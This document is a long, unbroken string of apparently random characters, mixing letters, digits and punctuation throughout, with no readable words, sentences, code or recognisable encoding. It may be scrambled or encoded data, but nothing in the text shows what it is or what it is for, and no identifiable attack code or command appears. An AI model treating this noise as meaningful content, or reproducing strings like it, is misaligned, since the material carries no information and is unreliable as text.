VE0IwOI_D9RRR}s+9/~RR)0(d;9O&LyIB;fpC6TxxB~+zwyL5Dr-_NTL6wT2(BOAW~CpOOoW]Si^hp6D-dLyxxkCo+WDD/Lp5rw|(-_yrexD:pphSLzWpEpw0{ryxwu1h(IWLxdW6EL-EBE@6RpUKJoR~fEu@rhnuTYfI|B])DWIQ]]]96xkO%E6^6JBT6oK6Aq+wECufYyE;iz&TpTd(pf_tJ]uQ@{^EzOfooz6^CsXhWS:A0(YOw::)xprfSF1rpCz%KYCdLUnsF+Iu:4AttS5RiidVNNqRooJoh92Cp22_Y6kxyY6RRO-;4;p6p&d@L_xxDDd:rprrErXkSyAyd%4(TRDzk)w2YeX_y/oeIwpKNNF-(7hh60Rn{CIed-teFNF0z/_YsC^95UCpB6w;_x;B@5SDKnn141pf&::L_;@qE(EAq{yR5UW7TpE_Uew)(%QSBues+|ur9{uX^9KIQKd%TEIrS0;pu}U6dKq0k2zr]5xYp^^L}7J2K]49;kRE4(s)~yyyNB|keIhXn0i-W+Ex-koIwK:K1R)RU1;(rXXsk0IK@/~^i(u}/wt+DDqNIE^Ko)}9xpxyyByt+fQ1uoh@NyyB09u/zrxx)uIwQSSDT-7CEECi4{ONNNKTDpp{/k6pr6C:ROk;e+p5WL{{kFNpwxRJzz9Ihhp4z~~(Kkx&SkiE{L(Y|;Y5WR7QnRpdDQNAyxi9AhSQwr^BJy%6pOTp)VzWC+Asy^W;;Wk6TxiYYUFBJAKzBB_J&B+I&TpRfe2C^rDE0A5zSyOueUxBLUu9tV+TqqV_f+i0R6EEXRXrrrk4xxRn-Du5LEI-]4zFYAd6x;QDhI2qrorzXLoW:r6yeEY+t&/Ki4yrEu5wW2WDsx:X-DSI|y~/%LwIs@W}0ze-R7pCCNtp~~C(@+h@tII(;W0y;(piuDs/LCu{LzEB&_]6ff^p9;TzI^~h]WrW+^Nkye}eCkFX4wD^o0-0)oE}Qz:;7-fR6eXBh0WrEAzrk/&]uAQ;d}5+VTud0Ir@N^EQq7F9W+zxxIR4/%SBi+JSEio1p]_UrRf4LfCYQ_dhXOY~~yBtBC~{WzIVJAkBzh]ICVX|W]:FyJUuOLIy;e;o9~4hxWIJhp0WOr&eXYNW1NJ(9|;&h9~IOD;CxFr-TeIEk-/CE^(tIr|%D5S0EYu0wtwE1zqwu|2JODhorBrrQdYE+wVpxwihpw%y~hxt@0yBBJqx9zYxEYLnw6zyOWpIYE;+QL;:Ww)O966NE+]VLkFQ~+ukBqK4:w&VOT7X6NT_W}ty;I:2]~%hDh]OW~A7Qx@xRCWBLUzshpyo6iDz}OLu:d(Af1oJkt@xDh0C-TIN5-EWe@N]|fq~hyWz~hDL+BDV7DpyYeT@y/@uE6roW9WzkNO~yDzh:R(:E~^kN%WfV^i6d~:Iu6e:oIitWVqd4J6EN_Ep5VFA:Cu@(tw|e:UC])qrds+CruW2-@kFpInnk6WRSRxSxzKToLs@DOWL_KoW0X+6fyO1RC;FuoRSJT0)t__(77%wNxx~rOz|h~DsQk(&|x_|9:RAWSWWLnxrN:)A7^r(K9wNrhCz061~RxrI:T;}_I-rE@NxNSsCw@Tf]%|(72d(AIFzkN55u&9{SF0(p-6Ve1NxNW]C&_FefB~W6J0FY7FY&U~r9]OWI|x5nou}BTSyU+ekrui~CVdB4sY2IANQ5fLA}zITr+iDre9u6OIxKoQywQXQppI1BrruI{ErpEer{(krwDhx_~i}x(SQ]}kWr]eEEhifTSwOOoh~z{SkLKq(W/UkX7T{-}~L{]UIsXxrB:JJwWA4}eqX~ETWI:|xOR:Y5&d&:u(ixxp/E-xT5f+ud0V:pF+Uy5InEoDKQVrrAz_;u|}TpJ/~zOUdn9upXxodJp@]9;fpuCT:po{4sp:5r:N5^NqX}yC5S~}U]LDNC-+B4;%pktqiw6n@N-D7^0Wdp4IE)h_sCyse^rWSzQS|U%;y}f)B5&hyu97]B:E+{5~x6JiC-Wq~6N:kkwVUxe~XEf5Ef5Xh64ypo~Jq~f5tFiYNq@YNk%{rR90et4xiy}_X/re}pdt4_o1uNx0pkuA+r:4&SW&/~w)dAdri0CYi0fKF)EN46)(k}ko_kx0:/]|f9e4Wef92Bs;B@QDRxS^Ke1urE71p1xN5I5OKiDyFf75Y&o~0^YXqN4wR0Cpod&Ex-twr^yO0uu^dd+J5dffQ5X;oiApCr+1T+uURKD+Rp@yy/2FxkuIworI6DR4;{pW}dY;9SEKdDeVF]C-)SrhiEOWUBIkE5V(0:xxkYppkB]nz6Q;E]zT97x]UihKtOrLU^6rqrd1W|Y_OS+u7NiB)+R%+BKdW+DTWVid^xpUexO]qt):^0q]TFkx6rwoLrrD0EoWy]yrkOLkerK/CD_6}s/nqYzri4-E:WUCi1pRsO(W({t5]^:S1A4|Y0KL+6I%7eNyW-d}A5VX^(^hFy&:@o^t4S@)JV42{Y]@{qB&w^%J5)ny-E_zrN42KwKr:F1w&1TW9W6Ce]W^r)61;RwkT7-RnX(N]q1ApL4ytoVwizL)t+J1Bds7hk47zk]R_I/XIsyWJ/6x]r~6eI9}E5TrUqtf^ERN:T~Rr6@eoC@6:IN5A}d@0I+WE7KVp]s))f)YWdf0Ysdzo/6p9t(T/s]_-F~}tr9Q+uiy1rsf1N9QzF~oJhq%oNs@4pxWuJXxD2x+w+u4~6X71Ei{wS^iDpoBn2^:C+^qh9rfTEh~Crw@5p9X{rD;WrtuXydI9@-]TYoupOO+T0oy]:r~FzCpf~)LW:1u~;oIVYp~JrhA]0r_7^Jno;ipSIdqCyor6^rx&y~D^zrpRYr;qYD9RYniU@DJ1:Iyf0|]7xRDR6|;_@CL6;~iODIu|rt_RY6q5E5OE-pr%6rI4%OY0LDuJKDr:-prExB~uh~oBz{&V(IyFI:]1@|O~k6u}zzrk_D7rIt/EB4o5DCwy{D/]xr@exThN&I/VY:uX^xCdixz%EKrUpW~A|y~n_Wunpo~&CI~UqB-:;r42prufR0~XpDuFKL~fUrWXo-IqI1VA6+O4k6W4--1+^)72(D41YKW@:TwWBiVC{p~5/A@-wO6r)F}E)O{r)_A]uCp}5fLE)TQE(T1EI];S7fE0y0k)dWO^sBxEfz;IypkX)BrE+SrrA{OUX-^^K%SU9s_UFEWf9UySVhzI-oS}W/]kAh_|YW+x&xzOI2yI9RW97dLt7e:(+~z(uX6i%-rxd~9xdCp]N5_S|IwW5ALpzAtrkFWrxDWSxeEueROB^CKEuOkre_;Iu|k1xiEwqAEoShqw9Op19f_t^fy1]7pA-:r9kp^n{SSWe%E(t-I4J4W(2)649fSDO:kEJJqW&I_E5fIkr%_rU6^TrswrItrrL^WrLYLEFKAr5^;rxDLrwzSye-Wr+5WE5sWr+%hWIu~ED/%f_1pORhBuWT{ryE25r1Dwe:IoC{ipR-wzwy4p^Ntdz6YpL-&TCEUKOE4/~y00Cw)|:IVtC6YDzQ7xzxETrx]d|NAS|u-prLkpXLkDe;BzpxEWrNsy4uWxR}WdRxotX;5IwkUy~%V+N}J)XkYQw;~}pw:)Ru7nrwdr|;:;|d@UpdE~X}E:EIhCF9}npIyuXIf~pyn6t_U6W0(4|y^wC]Qiee-(u9FFXFDTre;7eS%O^xU)twCKJsf+ur9]EWWES(Ih9/1IhIWYE_1otW6AiXe5N(Fu5XUiJx)|pX)-pkYIt+EATo|OpwxRp&krpErF~uUQpwn5uopWLDyd]uhFrr7{rWE{YrrT:pIf/BSUU|66~Br^9B])6JDoKUiOQh(AxW~|yh}IB:qerE641Wy-SB9nTr6+;Wderu{60EE6qFx^@|OrWx]qEI~|:WuT{rrRzOr|kIr9{S6@UWu5{Sp/%WprVOwzOpr/}Bp96Qr|q}r};Sr9(RE0rLRr~0YoB{|xUiO|(r(sDUIy:y79p5wWoI]]XdAE)AAE1{4y/{R-ifA]X-AE5C4|DiqN~B4AfE4UCy4U5C4UX{4U}yD~zO~Ikr|N-p]&4OAAUorQp]A)/p]U5qAdf-fU^|~J6W~)%p]fQqA-QpAU/FAYtN~-zo|+6O-1TDQ70r}2h|r0dh+uYD+)/]eB7~;QS~:x~F2A)WBqwYrLE7LkV)xS+Fz}_4Su~B{w)JLkV(rIp(d~W:5B/x/~]pOrwTW}Yu4r6WnzpxkOE~Srxyd(yTzLyT6LWT6riKxr)sxLUkLxUi_(+I9xd4zi%tErt__I|skrYuqyq]drwkOrxKOIx9:r+d9+(kEEuDkr|FO~(Yw+k7|WWzoTYS]rSKW(+yoOdh_Bw};f&BOWdOXWO)Ere65~z:}I&:WE;2rnBN:J/ChIy6J-L~{5W:LW:~xEIr^EuXWrkzOyk:yutF@ryB:(&]^]LtIEktkru7zrTsLodR6+;@fW5^yrNFOWX@%~;Q7~wwf9_{^o~%%1y/DCXEu-h{IOArI:}Bu9}{~:eh4U|06W}B27eQBp~5wt}N]V4B}X4N|y&LW5wkKiOxk4~NSe&A]yAU)1w0EWSNLRC91ihULhwki|5;x&pwQrw;Wuw5LJwfABkedQzCXICenW^eoUhrn1w6SJEw(~RII1S)7oh~9hw}n:s~xTwIh5huKWpF4-SFDnp_fnkknzpS1)FrynrkQWux7|^~U)5&IfD_UU5&he9]2tps&drr7yA~@6h_RrBsTziwFKukiKI^NohxWi+rX~pwQot|w@Dfxn0uy;roLdqrfzSz%n@+A7iw-nhw1K+r6~ux05@r-dpri+r~]q0]5CS9^u0~O7Ii7Q~YrpURUKYwS(FzqfYCx41D94:IrQzpptWRD;EQr}xrV:)DpRrWY(_:6&in06NQx_t]Ox_Fzi@Wuwxpx/wOr20(rVoNhR;W~zT%zU{WuDLID{KIxQ)T^sqfxF;SEsSFSsLNCr2Vk/s]LR(dwrzIRWNQ(0IqVey{@xL(|e@4zDpN-CKk+rwVUr]@~Rzf4-:nCS^QKo@}&+)(4B}NoO@f}i2i9~4LR~;q)ukw4O:-ISK@Uy/@~^VW+~9@~^(O)z-0~AzVUAAYINz_UA7@~^^t4eOxr%@5QYInSwpCu%;N/TkOIAkpu5F_t^KihF@-w@/]|1t14/tF|1wq0tBfV/K~24/_o]WzW~QK|(]6L]ifox){|Ar)-EVJ_E9wxuT1x0x%QBrdEr(t2wE6ES(W^krNstpDy|p2pSkE^Kd2_us]OuU5ESun^EY02pIr{rxNS]SsVF(0x^ft:prN^]qV4-WL)p;zERndOEIAup2KO^Yhw+%Oyoq^6tORtxYzWxYQzxpTx(N64)O1^2:&EWt:/~W^0t5e:reRzwW_rnt~VEtDznd%hW)uxr(p5:tY-yk:Fpw{q+;oRILo5-5S2J_xYrE^Ix:J7OX}}hX/4|y:pri{;BIxwfpO:wNhErTzR;5z]y0-L;5Izy~k^9Iup@+BLy-@55Ixx}2RSEKzW|IpL;_1&O4//Qh9eDKy4-|NhxU94u^S~2USV94B@;4(07k]6^nAENpxiTn]kdpyS|F}tRO;{6O}-De}FpWwQOCFx0tCJDuyR5uk&R&%on^E2|N:5~uI)+^S9r&BBNS~yh^uNo4&+25e%Ak@1is_(4srErS_fzs9%Trek;wr0wS)-)U^L/ws~iA^KY)rs1rB|SpxN+h_Y9Fsd:)29Qp2ySUWL/UrW4+(6K2I(Fr^B+9x0OrXF)roWIruzEJwe~n-~_puF5]EO1hkeDrOe}rC~^prRKr~r]Lr~tKxVOpr^Uu^|durSd-&z5ux05_k(:]|yru|w@rBVJqxwEz~0yLO4X6+dpu];K+2X/Opzi51pCOr]VYFSJJV2@;-;:L1Of57W^qD64)Er;@-rXLo~eSyrd6DIXdCOL1~KhFOO_QOx/UJz^7hiXW^x4(FS12NWs4}zO+{Dt0wLRyKrz_pIrVI75xY6rLWW(%D4znz:L:hLoz@s9)Xw~x{@N@du{K(AyX|/e_9ufTIee0&y{5r~7{2uB:IfuUr~(xefr9X~+-p~A^-NEU9-%_xt-IT4:E(4FSu5+pN}YACQ)p:N-SIW1O-/JoCA^Nhp@-TwD^nwRDA@66I]:/{4_-%QS:RX4Yh2p4D}Xh(@n_pd}1V16o)&Fu:V/64ULuU1^-YDfL^sXs4Q@o_~XkfIf_oI4/-6|dBB~~)@E90_]W4xyWwrukAr~]Wxf/%UVpqWrUtrYUrJpzT6L^n~^%RL|p26rSe{]6Q@reFzrkd:wp7E(tk5-k5Lq;A/W+NOEzW^E|9_u6FIxEWTwukJOxzrrzV5~(kz](k:rY_Wuf;Ox/i:rrB+6]|%kY7S+V+JOOd:EOV&DqyFpt|;zC7/pw&prSCzn/U5Ck^@zS^eh-f]OB^WAL9dp&YLrYtzN4|6Ee)6J&J_r7D_E|5z]}Tt6Jq|:J^sn_O}1:r%u_k-rrJ]ODA-CtWkwX0EEDELrzxxuDDADTtkrrtExLoYTLei;e4(kes7D|0%r}NJyBw7L0f%;:ery4/}R)Y:/AC6%wet|hw1hW%Wi|L{LW{B%nkBS)kC/fyL~w:/nhEJr^I++kx&zpd4W/{Ks^d^I1{1{kQt}kYU_&NooUF4OENJ1)9s4)S/:uI^Ku9/Xke;U&~o5u_)AhIJDt~W~^ys)r9{dAQ2eE]::fr1rfs5~h@9]EXu;Bq0dpOfu1W4r9X(iupN2)XU_JfWIpDis@r)Wu2|nuxTKWrXourxhpw/x1:IN~]fRpwnpu2^2IoNeJxI:pk&U2E%rnE^-urE6rup]64oN1|sORo(eE6SW^]JJoYIh~CR(zfd-I{2]:iJ@NfIhN^&tECuS)kT&~Ode9|+{e44KL&u^zkJ0C}e/rQ9qny%fNq6Fn6r50ynuIOdz@@eXB:}Yrrt@6VIXD~Lx/7%9x%)xdRo(Yte%d&kxTN+:xJV;&uqrDN:}dN@Cfu9wwWrrw_9tUDO&tIz9YxsR1&;pu:B(AD-EX;ikDxEEpW~-VVnpz;)tS:f0dfdXypU/qTFs@xfy9;5|O0d~t^4nf@J%/77TKUY1k1o-%E1NN@E1B)Y:;~JN1%/1fYQ/:7B_KF+N@/tpWd(_&iRwRewJ0xfiJ|K%;e7L/KJw4/~)44o9o7{Ny%~LhsLEEu{eVFn/D/X0E%uNd4tYeXs1Q]X4nC%r9WWu|dINUzTO(:rWWxd:r6C)d{eNphxxr(yw/r~IYpyIUU0R|-|{9YkhtzKsI{^E/+J5-6Oe%ey6uN::n:]OIy7:4p4Qu1yuuEz@(Tkyz9NRTioL1fx;CCt)DY;WUihR~i+N;@puqWB:B{BoYY)D|RwXXB]9k+pB0{Br++|iDR~-V2k2uE4u-0yrww@puID}dBWu]9p+IEyOw-4RR|rDzokB]9D0DpDB]rkCRUp;yetE9wIrrIrE]Bkxuudi)rEwx9pWRBSQ|7]hCwIe}szeJ9Jp%^:^^u&h~RT^EftI~W-|B-O-_UShxDBq|0zkiiTRQD+yUOtTu4BXr_:||y4Y+WIOeUFrRR~_}55Ikwk]{0p]||-E]whA|iAAA/1hV~AzA+&T(]Br0Uz])}qqJ2YAVXk/QKBdQ(12u~ts}yL]rXsXRQ~(EeIDLkwJAOryuurIpL;-rQqppu9xI&)dUU7RDI99kL:9k(((YCR-ppuTD]FFLFf0^((O:i{dee/DWFoI51~6&2rCN@(T(uN+EURse@7sy&fr;iewe91QFWNoDoS@Ip4%Czz007;J]eUQ{1f^2&s1o)fs7xxLzz+S@BiuWNp6OW99@tQJ0oKz])5Qf-fDf7qp6SX@00OpuzY4NfQQ%/nsxS&)sr/CYppQ;6D]9yeqSWA9iSYVA1@whpD/Xqk9r9S0LOEB+TVT~w+:y}fxr]:])ItOYufuur/{Vfw4p~%TRDK_IzJQLIpy]^1CnIry~drErynFoLIS]SBDdz~|z)0zx^0yyDBpw|Q44rrx4&w/tOKU^X0740Wehu~@DVS|||VQri{k_z5BE1EO_^B]N51o:T1KXtW2T~Cpx1y///22ILIAFJdLwxKCw/Xoh]dJ-uiF&%-(95Nr_fK9ttkA~T}L_%z(t@SA7%O:tX7z6]TF(O6Q/WApA|_6;pi@yyB+p4y5%S|9yrzp):/]9NR+RpRTY+O({1zEe7DCEWeOINJ4+4yL@UJLS+_z]|r|;eO|4L6V0-o5W:dW5q_rytkt~kA4LOhY/@yBN;E;y-JRE0Wp^rIYDDwf9-E//YN64r&/{IDsLBIQ1KN;Y%NR2eX|u^F)Kr{hxNr+x:XS9W7/R61WqiEE|d_|&)CEhF}}W)hK:UN0kqK+6wkK|2;TS+n]Sx{BnKBqIVhTA5_iwy_iukUe4BJoV{wSTOiqNC+9YEnoDu6sOW~x90ry]Q2ryFsiprs1oB}nB(IE]eWuI]x6r^1|Ir]N~rIL]z+KSSq(Op|Th9^6WDuxKJ1RDN^;(TTyu:A+]p6]W1RoYOEyStyz5eC4CAh/nTuFx(iTV6E]UWF9]5/1JEXdF~u~^K+Qu%B(]+SIwtkXII4pI^yx9zCr5xKIuw+n6]pJ;(]sXkS_{0;+~u~xr&X:6]DyW/{rXEx5Srq-r^]/Sy|uWOuuhhoru-TwkRyLB0|WA(Qqq(kkdwyTI6we(R@A@0u:CF6US~kiN|6SwA&1{DKS6pD0/|+UE@%x66ATfwu~)NCNJ0yR^WCxdUN+uOypEo~{EWJuB7(yuO}A2;sCoRDLSDRF%^xW{n99re0-h~4Jk))w::UJh%n6}59ENSzJRVik2DOQxS;}rxqJIW0]I6tVfIU+TK%4(|9~+9:&w9s)oJkqe%{qxykKBBU+EWAiUq(qUtpQqdk-@Dtrry(qTqS%Drr4Bqx-F]yrxrIC]9JoI_@yyy}_rLpWwtrr]Ip9p|IQIAiiO-xpO~xJiqRJWu+1r6e{9]EunrN6w]:5}6|AFoIEBOrENNSkQft5+2k;Dp9C}Brfd6BEy7|h7+Nnn4}%+oA6KYEE|srYLrYf4+(QO}pOEOt/%e|CxU26zudhuhI+LDAFi{(EB]EkATqS]R+EWr]hy5NkNfqiwE^TtVf4T+s:+}+CQB:qx~66DXD~kyw}DR@x(EW-4uYWR|zD-RChCkfB0-p(1]zz|2D4ENEw@6d}nC|%D^FVFf2&tBsBLeo4|hiJV(-}(1S}(h-UkI7~kxBJ4ODN@riyy~kEw(K14WYp4FI2LWpJ{12yBf:k}%X6n4Rrx0Wy6y4U]&XdTUowIkih0OB2k4UzpnYiziOXd|kX/@S~@kz&COkIw+0suiqJin|LL}0DeeWu4UBt|esT)sX|@F5YdYh;7C_Extp4|wDk-h1{_(r0_ur{t^QpwQ|I]pE60|p%~zuIB6X0{NDEp2rVo~Rp_(yW|L^e)1krxwe-D4_S;Urh_-SIEW2uLrzp_]rFop~7zBwSKBkyq-_ruL;UU:D/-%n{%@)Y%u@ur/XqrEIfARCNzIW0J%yrwyupxr9RrqiwLK6JAE7E/x2w6]E%Dp_nTLAF-&z{y(CwS%BOJrKo~IJ-x|krEK/E+]d--xKDhJnTnVy04ROQE7k42erYNyihwUf(rTu6pTdJF7qn^5C1R6|qOuTzO:uD~t;Ee/T4opQVXCXB/Ryt:VQ(K}1;_QI@pSVhoi;y~+ty)wN|RCV:IWQ:q@pphn+E%E46x6@xops/Ee)9{;-zhNAeO71pfyO^(1WWL@{pS%xyfR-6SJw}tKBsdICV0@t|q|n_x}|-J}+DXRx}W1-ypiWoUUIurE1zRprB0Wuq5Vr;d2Xxek:isu5%Fpd-dBWe((KEkT6&^V%ui;4{{pr5i7~;TW{kys]krxFeBsiDS~-N^0rrzwVwr-zRpw-xALr5Lzr(1t]krUJ4zsWToR40Lpk141%]oY^CxkSOrhp+WKRS{:t%Q&TrF&7xpspe^D|NYO9Q5{uyw(r|1O4//(D~0I9w1(/{ztTr]fdrEh;ru-{uY];r]AR]KhzrE]EfR/Drknn+~KJ+~z5-B9R(X{p+i{{WVy(UuNVUCNKUQ7^]xp6EeE;rk]qr^|UIR5DEpCVuB/Su0eiYE9IyUi6BTtnyk~^()~+u0&7BTD6EWNWy(WFr;N0NV4rEfVIp0VnpfIoNkoiEu)TBUS/uk)_I+d:rk||NoBLBe({f9B7rptpNABdu-QV]Ar2+OST]US}AU6QUWXQrTiIuJ(XytfJrEFSrsqBItfOuJi+WxzDWC/Fr6CfA-;^W9p&NnF]ry5ArS;RrEy2Wtu6xz~nrw^XfJ2k(wiSu:qRN):IIr4p~tUNWrLDIwyww/Y%SA+D0peV^iY{fpx(JA|9{Tw1VCrr@ru-~i)rFIeUw6&J~xr{Ss|Y1q&pzDx7ADrIhRExF]IpN4I_ADrI0ruIxDx)NIw@NDwoRI7FA}7X(D&Lspr-LIrW(IrW_Ik+%pk]_pxRnpuXisu7U2)4oprworx^xr7REk-~n@uzuru@BIwOOpSkUDuWJruD@Dr+rTEI]U;|nrBA2~IxADuTyWSh]Bp5QsIix2p5Q9tsthp22Rp2Duri&B(O+~u~wpurhIrSIVk)qhk&:2S4p2f+RhIn&RkBNWqz-uki]4yB-]AxY|~E@OfyyRr{(RALTuhf+hqfAR9AR-9AKo9VqE9&o}/R^Cyu1w{EUFQpN_JD0(D]U6I9fn+r-urhSeIOf/Fw-Irh4{Sk6kR06t}EhWoxxxkw(&S6+uSrz|Q6k(:r@wSD+L(RS5yO2%(rF2(W^&R0SJ-rYF-xNuDr]zyWOkok^pu^Jir2:6f@5XWrK@J-4z@r|+OWFO-O_7{rS}B]%R^iUC0W_Q]4XkJuf_{ri)DE4;+]1]o}1hIr&id+D0IW0fDrfODi{J}R7(z+e_{ri4y]K)Er]CLx(NIx5qfI{Nrr)VLD-zSuf;0]t;h~6t-WQhprw:d-/@k9w{E@E|AC^ESrYz{u]&(I~XErq0-9KerpuYox}uWkWeA~AnBu&/LrA{Oe{BWzqRE^ixku~CW6YhQX+1tOhTNDdwtCVweIu|u]xtX7]V;/qV5B]wNuWpNU(k9rNqz%JwJ&EwXk]WWVNE_zxE+SrENSOE;U:CzyxCef:C~-rx~ixSIT:SWArEW-xSiUOe;UuVS;]-/SrkBsI(A&I4Az^]V:6A@C]&&TSuf|B+|IOUk0xV)BdV(kI;-wOAB&u9Y]~Op4(ApzU-_0uWf_S)idx&q:Bxi;x9w/Wt2]BhuXrpi+xW9@WrY-yoz_W6@FrzRBrth0;UJ^VUU}xz66Nz^sYz2@-rYUr;AD+)J}-OSqrruix;4)~::4YtLhY)(A+1_fYt-fu1/QrV/^W]{Rw/upArr{02EzNzuI+I2N;oeQyWuiKprE5R+T2]uT@qxCtW-TS0yyW9ry0DxD@I]eAIw4wIrrVp;_7&uE0Irw9O]sRhuBKp(6DA5h7pu]nrrR~2]~4OSuJU;VADE|KISE@p2dtK2%@]E&qr]AN~OW5DBr0pphLsph-StDIDSXV6p6W&(6(o]4A@wi@n(CwU(q&IOICpk4X+BR2|xwdEy~_5Bo@DydURr0nokiIdyCJ9k6ytV|z:k|J2fwY:O4:zrSIDL4ozJEkzrFnrJEfKJE^zJzVrJ+BIkdO~Wx4pf]B-f|fCqA2Jy}SKfq{o]~LDk|^I92TA9Lypu^n:iw^r~/(h/D~EkRqiFB7QEIB4n9UOz&C/-rx1-96BFB6/oWYsyrnKxC(9Bk67QiE}L6N@-D(50p:|_VSJOW^FE+^r:@^@IrX|(rdYfO:pUpx6U4^6]}_&B4RqB]LrSr}dDwqdrE@Orn_7kTYQ%WXzfITT{R)wT+WR0xCyp]squi2&~IehyW@4_4/i_:wD0JT}{nD{Nh6xEIrerrV;EpE_(u-z}I9Okp^6ipNNrxOR%u(q+r{SAEWYp+EUYI:7k9OU^UEx^p7~LpdSL6:IE^WifdwhL:Q5Dris_ToUh~-pn}EpQ}EDROWCFnWhJu(Cn]WiY0tO(r^truD1xByA(R^UL)kF0IhJSe{Wx~TTO2EwdUrk_;wrEe4rE04uEB4uEp4u_wxBO4kTfnhB~_iTtR_4NE_4eF:C;h_S;@_Sz%T4WArzJ)rEeouBBTE(:@k0TVkq0:u]V(|w&5~]-y~]Uu|E-Xi]&%py-wyA2_u&U]J9wXrw-ppU(Lf9BnywLx]9BtD7VA;@hYUV(|SA:Nx@YrOxW%x9CidOpAShdKyN2%Bh:5ksikW9thzof2rky5Dw2LpuYU49SJSx^@-9^pf:yDu:~}rqATznkLqzh]+K:zYt5tS]^C_tLxq1S/D+q^w+9-x))VuiWyIrx:r]0CfN^Kr9St+{rhx1TW2zT]Srt_rxX;-_%xz5sL5/-T}2xIrI7I/DuusIxDRpwA&puq]R+4~DwQdIENqsrf-ISQttCfiI5qiDXdfI;UiCXB]DXA-hx~1D_L_2I];Rr_9pr~LV-Cnrr/%Duh/+XhDqIi)nOr61Iii}I~}Erxf2-nfI26nnriR9yrdwwCspuJN~k|uEkUFuDn@uyiK4kIrTwXTDDBAUqELEIT{|W+2hw{zphwr1D6iyr2wrOQKrL0xKL0BdrSXpL0w1DOyrOot&VEXDfw&w9yorInfRAS@KA65Cw4-DfpnIfX/pxUNuhS2CA0^4rAw{ws^2~%0~u-s]yC)D~T0pu9kWJqe~xktIF2@-WzCDdWF^u%2pJR66/DsJ0r:w@p%@0r01OEq@(Ddz62^)Yy(o(L(sDp]LCiNrLp;s{tYAU}5|{+^p;IW@Wr^~EsJVyqF&0SRp0piioELrrEFX-p]C{t^7ErUh-r^A1W_-19X]nrd%JhxfsrwFhI&N+OnIp9T^etXWd(Je-r^KsrF5S)LFJdEFQ1RCpw_~{rr~OyFy0reLBr&@r+x~LrhVrW%u0qtkXW0rBDBEIrEy]9:~ErI&WdwUV42N1I;E(]r9_p+|oIACorWDErS;N9y&UR-uioWJzi{2V+WtToWT~qW_K]D&kSWX^){|KDoWrKzDrfBqVQ{&rTr@UNruLLrye-I;XA~zq~21(ryX6/%CyOX~+F4~zLT4tYDytX4xTnusBQ]-Rr]}VzCwDzk}Nx0]dwI0BTEuUhBU_{EeF%w|i6yko4rU-FrYd4Ou-Jx9SCEx6LB7p;p6B9Rsu2rpt|wA6QIp7JpE@Xuo&z@O-+0xyFzWeWzU)@Ds6]Lye0rSNwtV5X9V)esVYJ49IIWSi5rwuLxOCOOS01udOE2^U)xJS1;zuqOku-uLo_uYz/xyY0x~V^ruL9SyC%@:-(r]X1h(Xz-ryVrX4CB&L9@5qkWOVyu{FWXzrprr_Q(t5FDVLrRxL_4d7pk;CNKfQfxF@]-;ABrNrprkQE6er-uQ5e@{y(pE@Ern4JT~hruX@rX/sIW:OzfpSxXI4fVQ5s5IrkeIz~spr@xpruwsw0{pShsAX_yQtR2SIik2p_@Lt/2iLez((XV{CI;|rrNCy]&D4QL;OKsh4RR)kBqqAUs~s/1f(DrYWWy0yF}IorU%0I5;ORnfuwO1JN1rD6yNod&pwB1:Ui:NFw^{D40yRry7RkNS{NR~fh%_uJ;RUeopuC1N9S0|FX%pJ^0nwww644e%~}Q1o@SUWA+qrxyDr^(p{6yDr@1ti9nnV~)6q}XFq0AYi~KirS_Vnx7ixXRDuOnWR1YpWhF5W}N%R}A%W@TFnU_JnB:ryVCqw}n_u@w;VJ%@}4dD}@%puk(__d7k:Anx/D9XIr(d:BOBork(i%YTQQh%yET_YF:q@Dd{]ORo0iQ_yr)tRsT]Lp^WtLK^CeYS/Iu12h|5W_S:~Y^_5IxN0pDw0Irf-rBEBD1qWwnArr{Q-;5d+/q/oIE0ry}&S~&B9;XdT/2%z61h-:rYQq{OoIA|ErqK0EwsStowKKw9w6{-~rrO:x/Nt^yfJNo2f1/qKf1oet]AD]AK9x~-tX4^4Fud+XD/SLfyddy^DrJ-7pFqSy76Sy7I&D-oyX|94D9A)Dw@w_Ehor:qSrQ:%I/xt4eNpY]&:wNtx4~q~RsLCRs)r7Q7KruS{u_W0k)LLIL|9h^]I9(ryV9-uxE1;9woq/QD~{+/X}JyduERo:oSWKUU9]]OW(+/9u-_)w~xu-6~W09{oOrERy:A:]:u;uu|Uhzwfp10_sS4TB])/&4%1efChR})e-EY~-5B}60q~Jy%ef:4SW@JN^Ty_95AC]Bqe2T{z%yC44_Ro)uISxI;ToL&BKhI0NWp@|0FVJn{xFeu4KW;qOnR;fUu5n{@r~|o(Y;kIVWsN|U~DIWUTT-LNzCIEWrny@-dwY:nKuurFrW])JpOU^u]QI&V]s:o1X9KNYL24VhLYCrSpOt-L(X+0QySwwFo19:1)F0KFO7yA9TE{RJf_qh]Yd41B;I}%s|Jo)T9%T(r/t/2Nt-OE+}YN+e/Q--wEuwFh2~60p9S01fe//n%}W:XyVwpkFB_Bd}rz}C5w-tY-S;9OVod-iCx7RKS0uQ%__kpSILJJ+r77|oE{(y0/;2kD2@KK7ux7ChIL~F%At|D~~7/x|]E&u+TB(-A%f29uuQ/+yWE&xuyxz]_+Eii2T+nskY7]/sRJJIIJxTqih--oL(7+/}JJ0FJ@h]ukh9xqExEyL}EBDW}4Ai4||7ffzwN7Q~0WxE+9urSWV0SNyruuo)n0DEy/e29240+QVIpuDixdr-t/Q9kBEWh9YEhiT&xNxWwwNA^|TR79WkSSqUzWh@AVwOrh+fiqYSrVLnOh~d(U_@9qq)LYxJt/0NRhdJ&2}WDT]fh~466Ek;eNf-::^TIJzFs{pCx_59TVxkey6CrWp{QD+xEppV@VzxutY:TouNtDXwwC4u:-tYkDrht}o/n1qep9{OOdrdtLThp+h4;yp;-66f:(yke&S)tCDSrB}NNqY~Spo@}Npxpp-WQ95629FhK:zz(NBKhROL}YCw__;I_LWd}NitUtW/JpXwzn|T%%0n^15C)t5:U:)urX7-x-y{%DQw)411iiJyed7sTT0{%rhU;CVEwt1CSppyAhr@i95|^kE^X+&|~9RU4);|WW@^L{BNhE^k1))77hCX_~NWVydEL&sT~~&n%Qw]WW2rn%@Xueo}R9/QXIJCi^iJt-Vkh7/d+S(LX+DQ4|wt|7wN44Y]ByTE{nL|wp~k%A:N;e/QR-W)rk~:W0-k6{xf@+|}qKWfty@}h^uUBEztL]/7S~nXpp4QwhA]+}Ydy++U27JJV2nY+}J_pL:&|)5|hAf62p;Ar%}1ezz~-Uzfz}:Jx29&nVU2wV-kUyLJpR2}XSK^5r)^0LkryXEItoRC/d/hE-eIipyW-hqo}rrrB%rBUzEikup{EkrIJBWee%r]hx^wxd~d@^pyhRo;FBIBw9FxyUprpN0/oRotzL-hdVyEYfWCE]Ch@y:LfxEr&%WIY:xrr92J9UQ{